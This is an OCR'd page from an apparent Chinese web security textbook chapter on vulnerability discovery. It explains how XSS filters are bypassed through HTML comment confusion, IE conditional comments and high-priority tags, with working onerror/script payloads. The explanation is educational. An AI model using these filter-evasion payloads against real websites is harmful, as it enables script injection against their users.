 第 6 章 漏洞挖掘
扫描器忽略了 HTML 注释后，会认为下面这段是一个完整的 HTML 语句：
<a href="--><img src=x onerror=alert(1)//">test</a>
那么下面这段就被认为是属性 href 的值：
"--><img src=x onerror=alert(1)//"
从而对这段代码进行放行。但实际上对浏览器来说，<!--<a href="-->是注释内容，<img
src=x onerror=alert(1)//">则是一个完整的 img 标签，而 onerror 则成了一个独立的事件属
性得以执行。
另外还有一种特殊的注释：IE HTML 条件控制语句，代码样式如下：
<!--[if IE]>所有的 IE 可识别<![endif]-->
<!--[if IE 6]>仅 IE6 可识别<![endif]-->
<!--[if lt IE 6]> IE6 以及 IE6 以下版本可识别<![endif]-->
<!--[if gte IE 6]> IE6 以及 IE6 以上版本可识别<![endif]-->
这是 IE 所独有的，在其他浏览器看来与普通注释无异，但是在 IE 看来却是可根据条
件执行的，这给我们绕过过滤器创造了可乘之机。另外，如下两种条件语句也是可以在 IE
下被解析执行的：
<!--[if]><script>alert(1)</script -->
<!--[if<img src=x onerror=alert(2)//]> -->
在 HTML 语法中有标签优先级的概念，有些标签如<textarea>、<title>、<style>、<script>、
<xmp>等具有非常高的优先级，使得其结束标签甚至可以直接中断其他标签的属性：
<title><ahref="</title><img src=x onerror=alert(1)//">
<style><ahref="</style><img src=x onerror=alert(1)//">
179